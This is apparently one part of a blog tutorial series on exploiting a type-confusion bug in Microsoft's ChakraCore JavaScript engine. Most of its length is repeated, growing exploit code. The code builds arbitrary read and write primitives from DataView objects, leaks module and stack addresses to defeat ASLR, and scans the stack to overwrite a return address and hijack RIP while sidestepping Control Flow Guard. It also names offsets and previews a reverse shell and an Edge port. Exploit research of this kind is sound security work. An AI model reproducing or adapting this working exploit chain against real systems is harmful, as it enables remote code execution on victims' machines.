When it comes to bypassing ASLR, in “modern” exploitation, this requires an information leak. The 64-bit address space is too dense to “brute force”, so we must find another approach. Thankfully, for us, the way Chakra/ChakraCore lays out JavaScript objects in memory will allow us to use our type confusion vulnerability and read primitive to leak a chakracore.dll address quite easily. Let’s recall the layout of a dynamic object in memory.
As we can see above, and as we can recall, the first hidden property of a dynamic object is the vftable. This will always point somewhere into chakracore.dll, and chakra.dll within Edge. Because of this, we can simply use our arbitrary read primitive to set our target address we want to read from to the vftable pointer of the dataview2 object, for instance, and read what this address contains (which is a pointer in chakracore.dll)! This concept is very simple, but we actually can more easily perform it by not using read64(). Here is the corresponding code.
// Creating object obj
// Properties are stored via auxSlots since properties weren't declared inline
obj = {}
obj.a = 1;
obj.b = 2;
obj.c = 3;
obj.d = 4;
obj.e = 5;
obj.f = 6;
obj.g = 7;
obj.h = 8;
obj.i = 9;
obj.j = 10;

// Create two DataView objects
dataview1 = new DataView(new ArrayBuffer(0x100));
dataview2 = new DataView(new ArrayBuffer(0x100));

// Function to convert to hex for memory addresses
function hex(x) {
    return x.toString(16);
}

// Arbitrary read function
function read64(lo, hi) {
	dataview1.setUint32(0x38, lo, true); 		// DataView+0x38 = dataview2->buffer
	dataview1.setUint32(0x3C, hi, true);		// We set this to the memory address we want to read from (4 bytes at a time: e.g. 0x38 and 0x3C)

	// Instead of returning a 64-bit value here, we will create a 32-bit typed array and return the entire away
	// Write primitive requires breaking the 64-bit address up into 2 32-bit values so this allows us an easy way to do this
	var arrayRead = new Uint32Array(0x10);
	arrayRead[0] = dataview2.getUint32(0x0, true); 	// 4-byte arbitrary read
	arrayRead[1] = dataview2.getUint32(0x4, true);	// 4-byte arbitrary read

	// Return the array
	return arrayRead;
}

// Arbitrary write function
function write64(lo, hi, valLo, valHi) {
	dataview1.setUint32(0x38, lo, true); 		// DataView+0x38 = dataview2->buffer
	dataview1.setUint32(0x3C, hi, true);		// We set this to the memory address we want to write to (4 bytes at a time: e.g. 0x38 and 0x3C)

	// Perform the write with our 64-bit value (broken into two 4 bytes values, because of JavaScript)
	dataview2.setUint32(0x0, valLo, true);		// 4-byte arbitrary write
	dataview2.setUint32(0x4, valHi, true);		// 4-byte arbitrary write
}

// Function used to set prototype on tmp function to cause type transition on o object
function opt(o, proto, value) {
    o.b = 1;

    let tmp = {__proto__: proto};

    o.a = value;
}

// main function
function main() {
    for (let i = 0; i < 2000; i++) {
        let o = {a: 1, b: 2};
        opt(o, {}, {});
    }

    let o = {a: 1, b: 2};

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0, true);
	vtableHigh = dataview1.getUint32(4, true);

	// Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));
}

main();
We know that in read64() we first corrupt dataview2->buffer with the target address we want to read from by using dataview1.setUint(0x38...). This is because buffer is located at an offset of 0x38 within the a DataView object. However, since dataview1 already acts on the dataview2 object, and we know that the vftable takes up bytes 0x0 through 0x8, as it is the first item of a DataView object, we can just simply using our ability to control dataview2, via dataview1 methods, to just go ahead and retrieve whatever is stored at bytes 0x0 - 0x8, which is the vftable! This is the only time we will perform a read without going through our read64() function (for the time being). This concept is fairly simple, and can be seen by the diagram below.
However, instead of using setUint32() methods to overwrite the vftable, we use the getUint32() method to retrieve the value.
Another thing to notice is we have broken up our read into two parts. This, as we remember, is because we can only read/write 32-bits at a time - so we must do it twice to achieve a 64-bit read/write.
It is important to note that we will not step through the debugger every read64() and write64() function call. This is because we, in great detail, have already viewed our arbitrary write primitive in action within WinDbg. We already know what it looks like to corrupt dataview2->buffer using the builtin DataView method setUint32(), and then using the same method, on behalf of dataview2, to actually overwrite the buffer with our own data. Because of this, anything performed here on out in WinDbg will be purely for exploitation reasons. Here is what this looks like when executed in ch.exe.

If we inspect this address in the debugger, we can clearly see the is the vftable leaked from DataView!
From here, we can compute the base address of chakracore.dll by determining the offset between the vftable entry leak and the base of chakracore.dll.


The updated code to leak the base address of chakracore.dll can be found below:
    (...)truncated(...)

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0x0, true);
    vtableHigh = dataview1.getUint32(0x4, true);

    // Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));

    // Store the base of chakracore.dll
    chakraLo = vtableLo - 0x1961298;
    chakraHigh = vtableHigh;

    // Print update
    print("[+] ChakraCore.dll base address: 0x" + hex(chakraHigh) + hex(chakraLo));
}

main();
Please note that we will omit all code before opt(o, o, obj) from here on out. This is to save space, and because we won’t be changing any code before then. Notice also, again, we have to store the 64-bit address into two separate variables. This is because we can only access data types up to 32-bits in JavaScript (in terms of Chakra/ChakraCore).
For any kind of code execution, on Windows, we know we will need to resolve needed Windows API function addresses. Our exploit, for this part of the blog series, will invoke WinExec to spawn calc.exe (note that in part three we will be achieving a reverse shell, but since that exploit is much more complex, we first will start by just showing how code execution is possible).
On Windows, the Import Address Table (IAT) stores these needed pointers in a section of the PE. Remember that chakracore.dll isn’t loaded into the process space until ch.exe has executed our exploit.js. So, to view the IAT, we need to run our exploit.js, by way of ch.exe, in WinDbg. We need to set a breakpoint on our print() function by way of ch!WScriptJsrt::EchoCallback.
From here, we can run !dh chakracore to see where the IAT is for chakracore, which should contain a table of pointers to Windows API functions leveraged by ChakraCore.
After locating the IAT, we can simply just dump all the pointers located at chakracore+0x17c0000.
As we can see above, we can see that chakracore_iat+0x40 contains a pointer to kernel32.dll (specifically, kernel32!RaiseExceptionStub). We can use our read primitive on this address, in order to leak an address from kernel32.dll, and then compute the base address of kernel32.dll by the same method shown with the vftable leak.

Here is the updated code to get the base address of kernel32.dll:
    (...)truncated(...)

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0x0, true);
    vtableHigh = dataview1.getUint32(0x4, true);

    // Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));

    // Store the base of chakracore.dll
    chakraLo = vtableLo - 0x1961298;
    chakraHigh = vtableHigh;

    // Print update
    print("[+] ChakraCore.dll base address: 0x" + hex(chakraHigh) + hex(chakraLo));

    // Leak a pointer to kernel32.dll from ChakraCore's IAT (for who's base address we already have)
    iatEntry = read64(chakraLo+0x17c0000+0x40, chakraHigh);     // KERNEL32!RaiseExceptionStub pointer

    // Store the upper part of kernel32.dll
    kernel32High = iatEntry[1];

    // Store the lower part of kernel32.dll
    kernel32Lo = iatEntry[0] - 0x1d890;

    // Print update
    print("[+] kernel32.dll base address: 0x" + hex(kernel32High) + hex(kernel32Lo));
}

main();
We can see from here we successfully leak the base address of kernel32.dll.

You may also wonder, our iatEntry is being treated as an array. This is actually because our read64() function returns an array of two 32-bit values. This is because we are reading 64-bit pointer-sized values, but remember that JavaScript only provides us with means to deal with 32-bit values at a time. Because of this, read64() stores the 64-bit address in two separated 32-bit values, which are managed by an array. We can see this by recalling the read64() function.
// Arbitrary read function
function read64(lo, hi) {
    dataview1.setUint32(0x38, lo, true);        // DataView+0x38 = dataview2->buffer
    dataview1.setUint32(0x3C, hi, true);        // We set this to the memory address we want to read from (4 bytes at a time: e.g. 0x38 and 0x3C)

    // Instead of returning a 64-bit value here, we will create a 32-bit typed array and return the entire away
    // Write primitive requires breaking the 64-bit address up into 2 32-bit values so this allows us an easy way to do this
    var arrayRead = new Uint32Array(0x10);
    arrayRead[0] = dataview2.getUint32(0x0, true);   // 4-byte arbitrary read
    arrayRead[1] = dataview2.getUint32(0x4, true);   // 4-byte arbitrary read

    // Return the array
    return arrayRead;
}
We now have pretty much all of the information we need in order to get started with code execution. Let’s see how we can go from ASLR leak to code execution, bearing in mind Control Flow Guard (CFG) and DEP are still items we need to deal with.
Code Execution - CFG Edition
In my previous post on exploiting Internet Explorer, we achieved code execution by faking a vftable and overwriting the function pointer with our ROP chain. This method is not possible in ChakraCore, or Edge, because of CFG.
CFG is an exploit mitigation that validates any indirect function calls. Any function call that performs call qword ptr [reg] would be considered an indirect function call, because there is no way for the program to know what RAX is pointing to when the call happens, so if an attacker was able to overwrite the pointer being called, they obviously can redirect execution anywhere in memory they control. This exact scenario is what we accomplished with our Internet Explorer vulnerability, but that is no longer possible.
With CFG enabled, anytime one of these indirect function calls is executed, we can now actually check to ensure that the function wasn’t overwritten with a nefarious address, controlled by an attacker. I won’t go into more detail, as I have already written about control-flow integrity on Windows before, but CFG basically means that we can’t overwrite a function pointer to gain code execution. So how do we go about this?
CFG is a forward-edge control-flow integrity solution. This means that anytime a call happens, CFG has the ability to check the function to ensure it hasn’t been corrupted. However, what about other control-flow transfer instructions, like a return instruction?
call isn’t the only way a program can redirect execution to another part of a PE or loaded image. ret is also an instruction that redirects execution somewhere else in memory. The way a ret instruction works, is that the value at RSP (the stack pointer) is loaded into RIP (the instruction pointer) for execution. If we think about a simple stack overflow, this is what we do essentially. We use the primitive to corrupt the stack to locate the ret address, and we overwrite it with another address in memory. This leads to control-flow hijacking, and the attacker can control the program.
Since we know a ret is capable of transferring control-flow somewhere else in memory, and since CFG doesn’t inspect ret instructions, we can simply use a primitive like how a traditional stack overflow works! We can locate a ret address that is on the stack (at the time of execution) in an executing thread, and we can overwrite that return address with data we control (such as a ROP gadget which returns into our ROP chain). We know this ret address will eventually be executed, because the program will need to use this return address to return execution to where it was before a given function (who’s return address we will corrupt) is overwritten.
The issue, however, is we have no idea where the stack is for the current thread, or other threads for that manner. Let’s see how we can leverage Chakra/ChakraCore’s architecture to leak a stack address.
Leaking a Stack Address
In order to find a return address to overwrite on the stack (really any active thread’s stack that is still committed to memory, as we will see in part three), we first need to find out where a stack address is. Ivan Fratric of Google Project Zero posted an issue awhile back about this exact scenario. As Ivan explains, a ThreadContext instance in ChakraCore contains stack pointers, such as stackLimitForCurrentThread. The chain of pointers is as follows: type->javascriptLibrary->scriptContext->threadContext. Notice anything about this? Notice the first pointer in the chain - type. As we know, a dynamic object is laid out in memory where vftable is the first hidden property, and type is the second! We already know we can leak the vftable of our dataview2 object (which we used to bypass ASLR). Let’s update our exploit.js to also leak the type of our dataview2 object, in order to follow this chain of pointers Ivan talks about.
    (...)truncated(...)

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0x0, true);
    vtableHigh = dataview1.getUint32(0x4, true);

    // Extract dataview2->type (located 0x8 - 0x10) so we can follow the chain of pointers to leak a stack address via...
    // ... type->javascriptLibrary->scriptContext->threadContext
    typeLo = dataview1.getUint32(0x8, true);
    typeHigh = dataview1.getUint32(0xC, true);

    // Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));

    // Store the base of chakracore.dll
    chakraLo = vtableLo - 0x1961298;
    chakraHigh = vtableHigh;

    // Print update
    print("[+] ChakraCore.dll base address: 0x" + hex(chakraHigh) + hex(chakraLo));

    // Leak a pointer to kernel32.dll from ChakraCore's IAT (for who's base address we already have)
    iatEntry = read64(chakraLo+0x17c0000+0x40, chakraHigh);     // KERNEL32!RaiseExceptionStub pointer

    // Store the upper part of kernel32.dll
    kernel32High = iatEntry[1];

    // Store the lower part of kernel32.dll
    kernel32Lo = iatEntry[0] - 0x1d890;

    // Print update
    print("[+] kernel32.dll base address: 0x" + hex(kernel32High) + hex(kernel32Lo));
}

main();
We can see our exploit controls dataview2->type by way of typeLo and typeHigh.
Let’s now walk these structures in WinDbg to identify a stack address. Load up exploit.js in WinDbg and set a breakpoint on chakracore!Js::DataView::EntrySetUint32. When we hit this function, we know we are bound to see a dynamic object (DataView) in memory. We can then walk these pointers.
After hitting our breakpoint, let’s scroll down into the disassembly and set a breakpoint on the all-familiar SetValue() method.

After setting the breakpoint, we can hit g in the debugger and inspect the RCX register, which should be a DataView object.

The javascriptLibrary pointer is the first item we are looking for, per the Project Zero issue. We can find this pointer at an offset of 0x8 inside the type pointer.
From the javascriptLibrary pointer, we can retrieve the next item we are looking for - a ScriptContext structure. According to the Project Zero issue, this should be at an offset of javascriptLibrary+0x430. However, the Project Zero issue is considering Microsoft Edge, and the Chakra engine. Although we are leveraging CharkraCore, which is identical in most aspects to Chakra, the offsets of the structures are slightly different (when we port our exploit to Edge in part three, we will see we use the exact same offsets as the Project Zero issue). Our ScriptContext pointer is located at javascriptLibrary+0x450.
Perfect! Now that we have the ScriptContext pointer, we can compute the next offset - which should be our ThreadContext structure. This is found at scriptContext+0x3b8 in ChakraCore (the offset is different in Chakra/Edge).

Perfect! After leaking the ThreadContext pointer, we can go ahead and parse this with the dt command in WinDbg, since ChakraCore is open-sourced and we have the symbols.

As we can see above, ChakraCore/Chakra stores various stack addresses within this structure! This is fortunate for us, as now we can use our arbitrary read primitive to locate the stack! The only thing to notice is that this stack address is not from the currently executing thread (our exploiting thread). We can view this by using the !teb command in WinDbg to view information about the current thread, and see how the leaked address fairs.

As we can see, we are 0xed000 bytes away from the StackLimit of the current thread. This is perfectly okay, because this value won’t change in between reboots or ChakraCore being restated. This will be subject to change in our Edge exploit, and we will leak a different stack address within this structure. For now though, let’s use stackLimitForCurrentThread.
Here is our updated code, including the stack leak.
    (...)truncated(...)

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0x0, true);
    vtableHigh = dataview1.getUint32(0x4, true);

    // Extract dataview2->type (located 0x8 - 0x10) so we can follow the chain of pointers to leak a stack address via...
    // ... type->javascriptLibrary->scriptContext->threadContext
    typeLo = dataview1.getUint32(0x8, true);
    typeHigh = dataview1.getUint32(0xC, true);

    // Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));

    // Store the base of chakracore.dll
    chakraLo = vtableLo - 0x1961298;
    chakraHigh = vtableHigh;

    // Print update
    print("[+] ChakraCore.dll base address: 0x" + hex(chakraHigh) + hex(chakraLo));

    // Leak a pointer to kernel32.dll from ChakraCore's IAT (for who's base address we already have)
    iatEntry = read64(chakraLo+0x17c0000+0x40, chakraHigh);     // KERNEL32!RaiseExceptionStub pointer

    // Store the upper part of kernel32.dll
    kernel32High = iatEntry[1];

    // Store the lower part of kernel32.dll
    kernel32Lo = iatEntry[0] - 0x1d890;

    // Print update
    print("[+] kernel32.dll base address: 0x" + hex(kernel32High) + hex(kernel32Lo));

    // Leak type->javascriptLibrary (lcoated at type+0x8)
    javascriptLibrary = read64(typeLo+0x8, typeHigh);

    // Leak type->javascriptLibrary->scriptContext (located at javascriptLibrary+0x450)
    scriptContext = read64(javascriptLibrary[0]+0x450, javascriptLibrary[1]);

    // Leak type->javascripLibrary->scriptContext->threadContext
    threadContext = read64(scriptContext[0]+0x3b8, scriptContext[1]);

    // Leak type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread (located at threadContext+0xc8)
    stackAddress = read64(threadContext[0]+0xc8, threadContext[1]);

    // Print update
    print("[+] Leaked stack from type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread!");
    print("[+] Stack leak: 0x" + hex(stackAddress[1]) + hex(stackAddress[0]));

    // Compute the stack limit for the current thread and store it in an array
    var stackLeak = new Uint32Array(0x10);
    stackLeak[0] = stackAddress[0] + 0xed000;
    stackLeak[1] = stackAddress[1];

    // Print update
    print("[+] Stack limit: 0x" + hex(stackLeak[1]) + hex(stackLeak[0]));
}

main();
Executing the code shows us that we have successfully leaked the stack for our current thread

Now that we have the stack located, we can scan the stack to locate a return address, which we can corrupt to gain code execution.
Locating a Return Address
Now that we have a read primitive and we know where the stack is located. With this ability, we can now “scan the stack” in search for any return addresses. As we know, when a call instruction occurs, the function being called pushes their return address onto the stack. This is so the function knows where to return execution after it is done executing and is ready to perform the ret. What we will be doing is locating the place on the stack where a function has pushed this return address, and we will corrupt it with some data we control.
To locate an optimal return address - we can take multiple approaches. The approach we will take will be that of a “brute-force” approach. This means we put a loop in our exploit that scans the entire stack for its contents. Any address of that starts with 0x7fff we can assume was a return address pushed on to the stack (this is actually a slight misnomer, as other data is located on the stack). We can then look at a few addresses in WinDbg to confirm if they are return addresses are not, and overwrite them accordingly. Do not worry if this seems like a daunting process, I will walk you through it.
Let’s start by adding a loop in our exploit.js which scans the stack.
    (...)truncated(...)

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0x0, true);
    vtableHigh = dataview1.getUint32(0x4, true);

    // Extract dataview2->type (located 0x8 - 0x10) so we can follow the chain of pointers to leak a stack address via...
    // ... type->javascriptLibrary->scriptContext->threadContext
    typeLo = dataview1.getUint32(0x8, true);
    typeHigh = dataview1.getUint32(0xC, true);

    // Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));

    // Store the base of chakracore.dll
    chakraLo = vtableLo - 0x1961298;
    chakraHigh = vtableHigh;

    // Print update
    print("[+] ChakraCore.dll base address: 0x" + hex(chakraHigh) + hex(chakraLo));

    // Leak a pointer to kernel32.dll from ChakraCore's IAT (for who's base address we already have)
    iatEntry = read64(chakraLo+0x17c0000+0x40, chakraHigh);     // KERNEL32!RaiseExceptionStub pointer

    // Store the upper part of kernel32.dll
    kernel32High = iatEntry[1];

    // Store the lower part of kernel32.dll
    kernel32Lo = iatEntry[0] - 0x1d890;

    // Print update
    print("[+] kernel32.dll base address: 0x" + hex(kernel32High) + hex(kernel32Lo));

    // Leak type->javascriptLibrary (lcoated at type+0x8)
    javascriptLibrary = read64(typeLo+0x8, typeHigh);

    // Leak type->javascriptLibrary->scriptContext (located at javascriptLibrary+0x450)
    scriptContext = read64(javascriptLibrary[0]+0x450, javascriptLibrary[1]);

    // Leak type->javascripLibrary->scriptContext->threadContext
    threadContext = read64(scriptContext[0]+0x3b8, scriptContext[1]);

    // Leak type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread (located at threadContext+0xc8)
    stackAddress = read64(threadContext[0]+0xc8, threadContext[1]);

    // Print update
    print("[+] Leaked stack from type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread!");
    print("[+] Stack leak: 0x" + hex(stackAddress[1]) + hex(stackAddress[0]));

    // Compute the stack limit for the current thread and store it in an array
    var stackLeak = new Uint32Array(0x10);
    stackLeak[0] = stackAddress[0] + 0xed000;
    stackLeak[1] = stackAddress[1];

    // Print update
    print("[+] Stack limit: 0x" + hex(stackLeak[1]) + hex(stackLeak[0]));

    // Scan the stack

    // Counter variable
    let counter = 0;

    // Loop
    while (counter < 0x10000)
    {
        // Store the contents of the stack
        tempContents = read64(stackLeak[0]+counter, stackLeak[1]);

        // Print update
        print("[+] Stack address 0x" + hex(stackLeak[1]) + hex(stackLeak[0]+counter) + " contains: 0x" + hex(tempContents[1]) + hex(tempContents[0]));

        // Increment the counter
        counter += 0x8;
    }
}

main();
As we can see above, we are going to scan the stack, up through 0x10000 bytes (which is just a random arbitrary value). It is worth noting that the stack grows “downwards” on x64-based Windows systems. Since we have leaked the stack limit, this is technically the “lowest” address our stack can grow to. The stack base is known as the upper limit, to where the stack can also not grow past. This can be examined more thoroughly by referencing our !teb command output previously seen.
For instance, let’s say our stack starts at the address 0xf7056ff000 (based on the above image). We can see that this address is within the bounds of the stack base and stack limit. If we were to perform a push rax instruction to place RAX onto the stack, the stack address would then “grow” to 0xf7056feff8. The same concept can be applied to function prologues, which allocate stack space by performing sub rsp, 0xSIZE. Since we leaked the “lowest” the stack can be, we will scan “upwards” by adding 0x8 to our counter after each iteration.
Let’s now run our updated exploit.js in a cmd.exe session without any debugger attached, and output this to a file.

As we can see, we received an access denied. This actually has nothing to do with our exploit, except that we attempted to read memory that is invalid as a result of our loop. This is because we set an arbitrary value of 0x10000 bytes to read - but all of this memory may not be resident at the time of execution. This is no worry, because if we open up our results.txt file, where our output went, we can see we have plenty to work with here.
Scrolling down a bit in our results, we can see we have finally reached the location on the stack with return addresses and other data.

What we do next is a “trial-and-error” approach, where we take one of the 0x7fff addresses, which we know is a standard user-mode address that is from a loaded module backed by disk (e.g. ntdll.dll) and we take it, disassemble it in WinDbg to determine if it is a return address, and attempt to use it.
I have already gone through this process, but will still show you how I would go about it. For instance, after paring results.txt I located the address 0x7fff25c78b0 on the stack. Again, this could be another address with 0x7fff that ends in a ret.
After seeing this address, we need to find out if this is an actual ret instruction. To do this, we can execute our exploit within WinDbg and set a break-on-load breakpoint for chakracore.dll. This will tell WinDbg to break when chakracore.dll is loaded into the process space.

After chakracore.dll is loaded, we can disassemble our memory address and as we can see - this is a valid ret address.
What this means is at some point during our code execution, the function chakracore!JsRun is called. When this function is called, chakracore!JsRun+0x40 (the return address) is pushed onto the stack. When chakracore!JsRun is done executing, it will return to this instruction. What we will want to do is first execute a proof-of-concept that will overwrite this return address with 0x4141414141414141. This means when chakracore!JsRun is done executing (which should happen during the lifetime of our exploit running), it will try to load its return address into the instruction pointer - which will have been overwritten with 0x4141414141414141. This will give us control of the RIP register! Once more, to reiterate, the reason why we can overwrite this return address is because at this point in the exploit (when we scan the stack), chakracore!JsRun’s return address is on the stack. This means between the time our exploit is done executing, as the JavaScript will have been run (our exploit.js), chakracore!JsRun will have to return execution to the function which called it (the caller). When this happens, we will have corrupted the return address to hijack control-flow into our eventual ROP chain.
Now we have a target address, which is located 0x1768bc0 bytes away from chakrecore.dll.

With this in mind, we can update our exploit.js to the following, which should give us control of RIP.
    (...)truncated(...)

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // dataview1 methods act on dataview2 object
    // Since vftable is located from 0x0 - 0x8 in dataview2, we can simply just retrieve it without going through our read64() function
    vtableLo = dataview1.getUint32(0x0, true);
    vtableHigh = dataview1.getUint32(0x4, true);

    // Extract dataview2->type (located 0x8 - 0x10) so we can follow the chain of pointers to leak a stack address via...
    // ... type->javascriptLibrary->scriptContext->threadContext
    typeLo = dataview1.getUint32(0x8, true);
    typeHigh = dataview1.getUint32(0xC, true);

    // Print update
    print("[+] DataView object 2 leaked vtable from ChakraCore.dll: 0x" + hex(vtableHigh) + hex(vtableLo));

    // Store the base of chakracore.dll
    chakraLo = vtableLo - 0x1961298;
    chakraHigh = vtableHigh;

    // Print update
    print("[+] ChakraCore.dll base address: 0x" + hex(chakraHigh) + hex(chakraLo));

    // Leak a pointer to kernel32.dll from ChakraCore's IAT (for who's base address we already have)
    iatEntry = read64(chakraLo+0x17c0000+0x40, chakraHigh);     // KERNEL32!RaiseExceptionStub pointer

    // Store the upper part of kernel32.dll
    kernel32High = iatEntry[1];

    // Store the lower part of kernel32.dll
    kernel32Lo = iatEntry[0] - 0x1d890;

    // Print update
    print("[+] kernel32.dll base address: 0x" + hex(kernel32High) + hex(kernel32Lo));

    // Leak type->javascriptLibrary (lcoated at type+0x8)
    javascriptLibrary = read64(typeLo+0x8, typeHigh);

    // Leak type->javascriptLibrary->scriptContext (located at javascriptLibrary+0x450)
    scriptContext = read64(javascriptLibrary[0]+0x450, javascriptLibrary[1]);

    // Leak type->javascripLibrary->scriptContext->threadContext
    threadContext = read64(scriptContext[0]+0x3b8, scriptContext[1]);

    // Leak type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread (located at threadContext+0xc8)
    stackAddress = read64(threadContext[0]+0xc8, threadContext[1]);

    // Print update
    print("[+] Leaked stack from type->javascriptLibrary->scriptContext->threadContext->stackLimitForCurrentThread!");
    print("[+] Stack leak: 0x" + hex(stackAddress[1]) + hex(stackAddress[0]));

    // Compute the stack limit for the current thread and store it in an array
    var stackLeak = new Uint32Array(0x10);
    stackLeak[0] = stackAddress[0] + 0xed000;
    stackLeak[1] = stackAddress[1];

    // Print update
    print("[+] Stack limit: 0x" + hex(stackLeak[1]) + hex(stackLeak[0]));

    // Scan the stack

    // Counter variable
    let counter = 0;

    // Store our target return address
    var retAddr = new Uint32Array(0x10);
    retAddr[0] = chakraLo + 0x1768bc0;
    retAddr[1] = chakraHigh;

    // Loop until we find our target address
    while (true)
    {

        // Store the contents of the stack
        tempContents = read64(stackLeak[0]+counter, stackLeak[1]);

        // Did we find our return address?
        if ((tempContents[0] == retAddr[0]) && (tempContents[1] == retAddr[1]))
        {
            // print update
            print("[+] Found the target return address on the stack!");

            // stackLeak+counter will now contain the stack address which contains the target return address
            // We want to use our arbitrary write primitive to overwrite this stack address with our own value
            print("[+] Target return address: 0x" + hex(stackLeak[0]+counter) + hex(stackLeak[1]));

            // Break out of the loop
            break;
        }

        // Increment the counter if we didn't find our target return address
        counter += 0x8;
    }

    // When execution reaches here, stackLeak+counter contains the stack address with the return address we want to overwrite
    write64(stackLeak[0]+counter, stackLeak[1], 0x41414141, 0x41414141);
}

main();
Let’s run this updated script in the debugger directly, without any breakpoints.
After running our exploit, we can see we encounter an access violation! We can see a ret instruction is attempting to be executed, which is attempting to return execution to the ret address we have overwritten! This is likely a result of our JsRun function invoking a function or functions which eventually return execution to the ret address of our JsRun function which we overwrote. If we take a look at the stack, we can see the culprit of our access violation - ChakraCore is trying to return into the address 0x4141414141414141 - an address which we control! This means we have successfully controlled program execution and RIP!
